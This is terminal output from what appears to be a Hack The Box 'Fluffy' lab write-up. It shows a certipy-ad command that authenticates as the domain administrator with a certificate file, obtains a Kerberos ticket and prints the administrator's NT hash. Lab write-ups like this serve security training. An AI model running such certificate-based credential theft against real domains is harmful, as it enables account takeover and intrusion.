 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad auth \
-dc-ip '10.10.11.69' -pfx administrator.pfx \
-username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e